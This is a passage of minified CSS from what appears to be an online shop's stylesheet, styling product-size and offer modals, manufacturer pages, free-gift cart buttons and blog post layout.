p,#modal-product-size .modal-info-wrapper .modal-content p,#modal-oversize-product-popup .modal-info-wrapper .modal-content p,#modal-business-terms-popup .modal-info-wrapper .modal-content p,#modal-offer-popup .modal-info-wrapper .modal-content p,#offer-info .modal-info-wrapper .modal-content p,#modal-popup .modal-info-wrapper .modal-content p,#modal-product-size .modal-product-size-info .product-size-content li,#modal-oversize-product-popup .modal-product-size-info .product-size-content li,#modal-business-terms-popup .modal-product-size-info .product-size-content li,#modal-offer-popup .modal-product-size-info .product-size-content li,#offer-info .modal-product-size-info .product-size-content li,#modal-popup .modal-product-size-info .product-size-content li,#modal-product-size .modal-info-wrapper .product-size-content li,#modal-oversize-product-popup .modal-info-wrapper .product-size-content li,#modal-business-terms-popup .modal-info-wrapper .product-size-content li,#modal-offer-popup .modal-info-wrapper .product-size-content li,#offer-info .modal-info-wrapper .product-size-content li,#modal-popup .modal-info-wrapper .product-size-content li,#modal-product-size .modal-product-size-info .modal-content li,#modal-oversize-product-popup .modal-product-size-info .modal-content li,#modal-business-terms-popup .modal-product-size-info .modal-content li,#modal-offer-popup .modal-product-size-info .modal-content li,#offer-info .modal-product-size-info .modal-content li,#modal-popup .modal-product-size-info .modal-content li,#modal-product-size .modal-info-wrapper .modal-content li,#modal-oversize-product-popup .modal-info-wrapper .modal-content li,#modal-business-terms-popup .modal-info-wrapper .modal-content li,#modal-offer-popup .modal-info-wrapper .modal-content li,#offer-info .modal-info-wrapper .modal-content li,#modal-popup .modal-info-wrapper .modal-content li{line-height:25px;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h1,#modal-oversize-product-popup .modal-product-size-info .product-size-content h1,#modal-business-terms-popup .modal-product-size-info .product-size-content h1,#modal-offer-popup .modal-product-size-info .product-size-content h1,#offer-info .modal-product-size-info .product-size-content h1,#modal-popup .modal-product-size-info .product-size-content h1,#modal-product-size .modal-info-wrapper .product-size-content h1,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h1,#modal-business-terms-popup .modal-info-wrapper .product-size-content h1,#modal-offer-popup .modal-info-wrapper .product-size-content h1,#offer-info .modal-info-wrapper .product-size-content h1,#modal-popup .modal-info-wrapper .product-size-content h1,#modal-product-size .modal-product-size-info .modal-content h1,#modal-oversize-product-popup .modal-product-size-info .modal-content h1,#modal-business-terms-popup .modal-product-size-info .modal-content h1,#modal-offer-popup .modal-product-size-info .modal-content h1,#offer-info .modal-product-size-info .modal-content h1,#modal-popup .modal-product-size-info .modal-content h1,#modal-product-size .modal-info-wrapper .modal-content h1,#modal-oversize-product-popup .modal-info-wrapper .modal-content h1,#modal-business-terms-popup .modal-info-wrapper .modal-content h1,#modal-offer-popup .modal-info-wrapper .modal-content h1,#offer-info .modal-info-wrapper .modal-content h1,#modal-popup .modal-info-wrapper .modal-content h1{font-size:24px;text-align:center;margin-bottom:20px;font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content h3,#modal-oversize-product-popup .modal-product-size-info .product-size-content h3,#modal-business-terms-popup .modal-product-size-info .product-size-content h3,#modal-offer-popup .modal-product-size-info .product-size-content h3,#offer-info .modal-product-size-info .product-size-content h3,#modal-popup .modal-product-size-info .product-size-content h3,#modal-product-size .modal-info-wrapper .product-size-content h3,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h3,#modal-business-terms-popup .modal-info-wrapper .product-size-content h3,#modal-offer-popup .modal-info-wrapper .product-size-content h3,#offer-info .modal-info-wrapper .product-size-content h3,#modal-popup .modal-info-wrapper .product-size-content h3,#modal-product-size .modal-product-size-info .modal-content h3,#modal-oversize-product-popup .modal-product-size-info .modal-content h3,#modal-business-terms-popup .modal-product-size-info .modal-content h3,#modal-offer-popup .modal-product-size-info .modal-content h3,#offer-info .modal-product-size-info .modal-content h3,#modal-popup .modal-product-size-info .modal-content h3,#modal-product-size .modal-info-wrapper .modal-content h3,#modal-oversize-product-popup .modal-info-wrapper .modal-content h3,#modal-business-terms-popup .modal-info-wrapper .modal-content h3,#modal-offer-popup .modal-info-wrapper .modal-content h3,#offer-info .modal-info-wrapper .modal-content h3,#modal-popup .modal-info-wrapper .modal-content h3{font-size:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h4,#modal-oversize-product-popup .modal-product-size-info .product-size-content h4,#modal-business-terms-popup .modal-product-size-info .product-size-content h4,#modal-offer-popup .modal-product-size-info .product-size-content h4,#offer-info .modal-product-size-info .product-size-content h4,#modal-popup .modal-product-size-info .product-size-content h4,#modal-product-size .modal-info-wrapper .product-size-content h4,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h4,#modal-business-terms-popup .modal-info-wrapper .product-size-content h4,#modal-offer-popup .modal-info-wrapper .product-size-content h4,#offer-info .modal-info-wrapper .product-size-content h4,#modal-popup .modal-info-wrapper .product-size-content h4,#modal-product-size .modal-product-size-info .modal-content h4,#modal-oversize-product-popup .modal-product-size-info .modal-content h4,#modal-business-terms-popup .modal-product-size-info .modal-content h4,#modal-offer-popup .modal-product-size-info .modal-content h4,#offer-info .modal-product-size-info .modal-content h4,#modal-popup .modal-product-size-info .modal-content h4,#modal-product-size .modal-info-wrapper .modal-content h4,#modal-oversize-product-popup .modal-info-wrapper .modal-content h4,#modal-business-terms-popup .modal-info-wrapper .modal-content h4,#modal-offer-popup .modal-info-wrapper .modal-content h4,#offer-info .modal-info-wrapper .modal-content h4,#modal-popup .modal-info-wrapper .modal-content h4{font-size:16px;margin-top:10px;margin-bottom:10px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h5,#modal-oversize-product-popup .modal-product-size-info .product-size-content h5,#modal-business-terms-popup .modal-product-size-info .product-size-content h5,#modal-offer-popup .modal-product-size-info .product-size-content h5,#offer-info .modal-product-size-info .product-size-content h5,#modal-popup .modal-product-size-info .product-size-content h5,#modal-product-size .modal-info-wrapper .product-size-content h5,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h5,#modal-business-terms-popup .modal-info-wrapper .product-size-content h5,#modal-offer-popup .modal-info-wrapper .product-size-content h5,#offer-info .modal-info-wrapper .product-size-content h5,#modal-popup .modal-info-wrapper .product-size-content h5,#modal-product-size .modal-product-size-info .modal-content h5,#modal-oversize-product-popup .modal-product-size-info .modal-content h5,#modal-business-terms-popup .modal-product-size-info .modal-content h5,#modal-offer-popup .modal-product-size-info .modal-content h5,#offer-info .modal-product-size-info .modal-content h5,#modal-popup .modal-product-size-info .modal-content h5,#modal-product-size .modal-info-wrapper .modal-content h5,#modal-oversize-product-popup .modal-info-wrapper .modal-content h5,#modal-business-terms-popup .modal-info-wrapper .modal-content h5,#modal-offer-popup .modal-info-wrapper .modal-content h5,#offer-info .modal-info-wrapper .modal-content h5,#modal-popup .modal-info-wrapper .modal-content h5{margin-top:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content strong,#modal-oversize-product-popup .modal-product-size-info .product-size-content strong,#modal-business-terms-popup .modal-product-size-info .product-size-content strong,#modal-offer-popup .modal-product-size-info .product-size-content strong,#offer-info .modal-product-size-info .product-size-content strong,#modal-popup .modal-product-size-info .product-size-content strong,#modal-product-size .modal-info-wrapper .product-size-content strong,#modal-oversize-product-popup .modal-info-wrapper .product-size-content strong,#modal-business-terms-popup .modal-info-wrapper .product-size-content strong,#modal-offer-popup .modal-info-wrapper .product-size-content strong,#offer-info .modal-info-wrapper .product-size-content strong,#modal-popup .modal-info-wrapper .product-size-content strong,#modal-product-size .modal-product-size-info .modal-content strong,#modal-oversize-product-popup .modal-product-size-info .modal-content strong,#modal-business-terms-popup .modal-product-size-info .modal-content strong,#modal-offer-popup .modal-product-size-info .modal-content strong,#offer-info .modal-product-size-info .modal-content strong,#modal-popup .modal-product-size-info .modal-content strong,#modal-product-size .modal-info-wrapper .modal-content strong,#modal-oversize-product-popup .modal-info-wrapper .modal-content strong,#modal-business-terms-popup .modal-info-wrapper .modal-content strong,#modal-offer-popup .modal-info-wrapper .modal-content strong,#offer-info .modal-info-wrapper .modal-content strong,#modal-popup .modal-info-wrapper .modal-content strong{font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content i,#modal-oversize-product-popup .modal-product-size-info .product-size-content i,#modal-business-terms-popup .modal-product-size-info .product-size-content i,#modal-offer-popup .modal-product-size-info .product-size-content i,#offer-info .modal-product-size-info .product-size-content i,#modal-popup .modal-product-size-info .product-size-content i,#modal-product-size .modal-info-wrapper .product-size-content i,#modal-oversize-product-popup .modal-info-wrapper .product-size-content i,#modal-business-terms-popup .modal-info-wrapper .product-size-content i,#modal-offer-popup .modal-info-wrapper .product-size-content i,#offer-info .modal-info-wrapper .product-size-content i,#modal-popup .modal-info-wrapper .product-size-content i,#modal-product-size .modal-product-size-info .modal-content i,#modal-oversize-product-popup .modal-product-size-info .modal-content i,#modal-business-terms-popup .modal-product-size-info .modal-content i,#modal-offer-popup .modal-product-size-info .modal-content i,#offer-info .modal-product-size-info .modal-content i,#modal-popup .modal-product-size-info .modal-content i,#modal-product-size .modal-info-wrapper .modal-content i,#modal-oversize-product-popup .modal-info-wrapper .modal-content i,#modal-business-terms-popup .modal-info-wrapper .modal-content i,#modal-offer-popup .modal-info-wrapper .modal-content i,#offer-info .modal-info-wrapper .modal-content i,#modal-popup .modal-info-wrapper .modal-content i{font-style:italic}#modal-product-size .modal-product-size-info .product-size-name,#modal-oversize-product-popup .modal-product-size-info .product-size-name,#modal-business-terms-popup .modal-product-size-info .product-size-name,#modal-offer-popup .modal-product-size-info .product-size-name,#offer-info .modal-product-size-info .product-size-name,#modal-popup .modal-product-size-info .product-size-name,#modal-product-size .modal-info-wrapper .product-size-name,#modal-oversize-product-popup .modal-info-wrapper .product-size-name,#modal-business-terms-popup .modal-info-wrapper .product-size-name,#modal-offer-popup .modal-info-wrapper .product-size-name,#offer-info .modal-info-wrapper .product-size-name,#modal-popup .modal-info-wrapper .product-size-name{font-weight:bold}#modal-product-size .modal-product-size-info .button-wrapper,#modal-oversize-product-popup .modal-product-size-info .button-wrapper,#modal-business-terms-popup .modal-product-size-info .button-wrapper,#modal-offer-popup .modal-product-size-info .button-wrapper,#offer-info .modal-product-size-info .button-wrapper,#modal-popup .modal-product-size-info .button-wrapper,#modal-product-size .modal-info-wrapper .button-wrapper,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper,#modal-business-terms-popup .modal-info-wrapper .button-wrapper,#modal-offer-popup .modal-info-wrapper .button-wrapper,#offer-info .modal-info-wrapper .button-wrapper,#modal-popup .modal-info-wrapper .button-wrapper{display:flex;justify-content:center;align-items:center;width:100%;flex-wrap:wrap}#modal-product-size .modal-product-size-info .button-wrapper button:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper button:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper button:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper button:first-child,#offer-info .modal-product-size-info .button-wrapper button:first-child,#modal-popup .modal-product-size-info .button-wrapper button:first-child,#modal-product-size .modal-info-wrapper .button-wrapper button:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper button:first-child,#offer-info .modal-info-wrapper .button-wrapper button:first-child,#modal-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-product-size .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#offer-info .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-product-size .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#offer-info .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-product-size .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#offer-info .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-product-size .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#offer-info .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-popup .modal-info-wrapper .button-wrapper .action-gift:first-child{margin-right:10px}#modal-product-size .modal-product-size-info #action-ok,#modal-oversize-product-popup .modal-product-size-info #action-ok,#modal-business-terms-popup .modal-product-size-info #action-ok,#modal-offer-popup .modal-product-size-info #action-ok,#offer-info .modal-product-size-info #action-ok,#modal-popup .modal-product-size-info #action-ok,#modal-product-size .modal-info-wrapper #action-ok,#modal-oversize-product-popup .modal-info-wrapper #action-ok,#modal-business-terms-popup .modal-info-wrapper #action-ok,#modal-offer-popup .modal-info-wrapper #action-ok,#offer-info .modal-info-wrapper #action-ok,#modal-popup .modal-info-wrapper #action-ok,#modal-product-size .modal-product-size-info #action-accept,#modal-oversize-product-popup .modal-product-size-info #action-accept,#modal-business-terms-popup .modal-product-size-info #action-accept,#modal-offer-popup .modal-product-size-info #action-accept,#offer-info .modal-product-size-info #action-accept,#modal-popup .modal-product-size-info #action-accept,#modal-product-size .modal-info-wrapper #action-accept,#modal-oversize-product-popup .modal-info-wrapper #action-accept,#modal-business-terms-popup .modal-info-wrapper #action-accept,#modal-offer-popup .modal-info-wrapper #action-accept,#offer-info .modal-info-wrapper #action-accept,#modal-popup .modal-info-wrapper #action-accept,#modal-product-size .modal-product-size-info .action-button,#modal-oversize-product-popup .modal-product-size-info .action-button,#modal-business-terms-popup .modal-product-size-info .action-button,#modal-offer-popup .modal-product-size-info .action-button,#offer-info .modal-product-size-info .action-button,#modal-popup .modal-product-size-info .action-button,#modal-product-size .modal-info-wrapper .action-button,#modal-oversize-product-popup .modal-info-wrapper .action-button,#modal-business-terms-popup .modal-info-wrapper .action-button,#modal-offer-popup .modal-info-wrapper .action-button,#offer-info .modal-info-wrapper .action-button,#modal-popup .modal-info-wrapper .action-button{display:flex;justify-content:center;align-items:center;background-color:#fff;color:#de231c;border:2px solid #fff;border-radius:4px;font-size:12px;padding:0 20px;height:40px;box-shadow:none;min-width:120px;width:fit-content;width:-moz-fit-content;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#modal-product-size .modal-product-size-info #action-ok:hover,#modal-oversize-product-popup .modal-product-size-info #action-ok:hover,#modal-business-terms-popup .modal-product-size-info #action-ok:hover,#modal-offer-popup .modal-product-size-info #action-ok:hover,#offer-info .modal-product-size-info #action-ok:hover,#modal-popup .modal-product-size-info #action-ok:hover,#modal-product-size .modal-info-wrapper #action-ok:hover,#modal-oversize-product-popup .modal-info-wrapper #action-ok:hover,#modal-business-terms-popup .modal-info-wrapper #action-ok:hover,#modal-offer-popup .modal-info-wrapper #action-ok:hover,#offer-info .modal-info-wrapper #action-ok:hover,#modal-popup .modal-info-wrapper #action-ok:hover,#modal-product-size .modal-product-size-info #action-accept:hover,#modal-oversize-product-popup .modal-product-size-info #action-accept:hover,#modal-business-terms-popup .modal-product-size-info #action-accept:hover,#modal-offer-popup .modal-product-size-info #action-accept:hover,#offer-info .modal-product-size-info #action-accept:hover,#modal-popup .modal-product-size-info #action-accept:hover,#modal-product-size .modal-info-wrapper #action-accept:hover,#modal-oversize-product-popup .modal-info-wrapper #action-accept:hover,#modal-business-terms-popup .modal-info-wrapper #action-accept:hover,#modal-offer-popup .modal-info-wrapper #action-accept:hover,#offer-info .modal-info-wrapper #action-accept:hover,#modal-popup .modal-info-wrapper #action-accept:hover,#modal-product-size .modal-product-size-info .action-button:hover,#modal-oversize-product-popup .modal-product-size-info .action-button:hover,#modal-business-terms-popup .modal-product-size-info .action-button:hover,#modal-offer-popup .modal-product-size-info .action-button:hover,#offer-info .modal-product-size-info .action-button:hover,#modal-popup .modal-product-size-info .action-button:hover,#modal-product-size .modal-info-wrapper .action-button:hover,#modal-oversize-product-popup .modal-info-wrapper .action-button:hover,#modal-business-terms-popup .modal-info-wrapper .action-button:hover,#modal-offer-popup .modal-info-wrapper .action-button:hover,#offer-info .modal-info-wrapper .action-button:hover,#modal-popup .modal-info-wrapper .action-button:hover{background-color:transparent;color:#fff}@media (max-width:767px){#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{top:20%;left:10%;width:80%}}.manufacturer-page-wrapper .header-wrapper{display:flex;flex-direction:column}.manufacturer-page-wrapper .header-wrapper .first-row{width:100%;height:150px;display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #de231c}.manufacturer-page-wrapper .header-wrapper .first-row h1{margin-bottom:0;font-size:36px;text-transform:uppercase;font-weight:bold}.manufacturer-page-wrapper .header-wrapper .first-row .logo{margin:0}.manufacturer-page-wrapper .header-wrapper .first-row .logo img{max-height:140px}.manufacturer-page-wrapper .header-wrapper .second-row{width:100%;display:flex;justify-content:flex-end;align-items:center;margin:10px 0 30px}.manufacturer-page-wrapper .block{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.manufacturer-page-wrapper .block-title{line-height:1;font-size:21px;width:100%;text-align:left;vertical-align:middle;background-color:#de231c;padding:10px 15px;font-weight:bold;color:#fff}.manufacturer-page-wrapper .categories-wrapper{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:0;margin:0}.manufacturer-page-wrapper .categories-wrapper li{width:25%;height:180px;border:1px solid #f4f4f4;margin-bottom:0}.manufacturer-page-wrapper .categories-wrapper li a{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}.manufacturer-page-wrapper .categories-wrapper li a strong{margin-top:10px;text-align:center}.manufacturer-page-wrapper .categories-wrapper li img{width:auto;max-height:140px}.manufacturer-page-wrapper .block-description .description-wrapper{padding:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:30%;padding:20px;display:flex;justify-content:center;align-items:center;margin-bottom:unset}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-wrapper{display:flex;justify-content:space-between;align-items:center;width:100%;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:70%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text.full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ol li{list-style:decimal !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ul li{list-style:disc !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p,.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{font-weight:normal;font-size:14px;margin-bottom:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p{line-height:20px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{line-height:25px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h1{font-size:27px;text-align:left;margin:10px auto 30px;font-weight:bold;line-height:30px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h2{font-size:24px;text-align:left;margin:10px auto 20px;font-weight:bold;line-height:27px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h3{font-size:21px;text-align:center;margin:0 auto 20px;font-weight:bold;line-height:24px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h4{font-size:18px;text-align:center;margin:0 auto 10px;font-weight:bold;line-height:21px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h5{font-size:14px;text-align:center;margin-bottom:10px;font-weight:bold;line-height:18px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text strong{font-weight:bold}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text i{font-style:italic}.manufacturer-page-wrapper .block-youtube-content .block-content{padding:15px;display:flex;justify-content:space-between;flex-wrap:wrap}.manufacturer-page-wrapper .block-youtube-content .block-content iframe{margin-bottom:20px}@media (max-width:768px){.manufacturer-page-wrapper .categories-wrapper li{width:33.333%}}@media (max-width:600px){.manufacturer-page-wrapper .header-wrapper .first-row h1{font-size:24px}.manufacturer-page-wrapper .categories-wrapper li{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:100%}}.mpfreegifts-btn-cart{display:flex;justify-content:flex-end;align-items:center}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;font-size:12px !important;max-height:40px !important;min-width:200px !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary span{font-weight:inherit !important;line-height:inherit !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.modal-popup.mpFreeGiftsList .modal-inner-wrap{margin-top:15vh}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:90%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-item-left{font-size:15px;font-family:"Montserrat",sans-serif;padding:5px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid{width:99%;margin-top:0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-name,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-price,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-action{color:#515151;font-size:13px;text-align:center;width:100%;display:flex;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-original-price{font-size:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-final-price{font-size:20px;font-weight:700;padding:10px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px;min-width:100%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary span{font-weight:inherit;line-height:inherit}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover span{font-weight:inherit;line-height:inherit}.mpfreegifts-notify-hide-btn a{padding:10px !important;color:#fff !important}@media only screen and (max-width:768px){.modal-popup.mpFreeGiftsList{left:5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:97%}.modal-popup.mpFreeGiftsList .mpfreegifts-modal{width:90%;margin:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:100%}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{width:100%}}.cart .gift-wrapper{padding:0 !important;border:3px solid #de231c;margin-top:10px !important;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.cart .gift-wrapper:before{content:"Prezent";padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}.cart .gift-wrapper .row{padding:20px 0 20px 5px}.cart .gift-notice{color:#de231c;font-weight:bold;font-size:15px;line-height:30px}.page-layout-2columns-right.blog #category-tree-wrapper,.page-layout-2columns-right.blog .widget.block.block-static-block{display:none}.page-layout-2columns-right.blog .side-bar{font-family:"Montserrat",sans-serif;order:2;padding-right:0;padding-left:15px}@media (max-width:899px){.page-layout-2columns-right.blog .side-bar{padding-left:0}}.page-layout-2columns-right.blog .columns #toolbar-amount{display:none}.page-layout-2columns-right.blog .blog__post-list__default{font-family:"Montserrat",sans-serif}.page-layout-2columns-right.blog.blog-post-view .blog__post__default{font-family:"Montserrat",sans-serif;color:#333333}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li{list-style:decimal !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style:disc !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul{margin:10px auto 20px;padding:0 0 0 30px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{display:inline-block}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default li{line-height:25px;font-size:15px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h1{font-size:28px;text-align:center;margin-bottom:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h2{font-size:26px;margin-bottom:20px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view 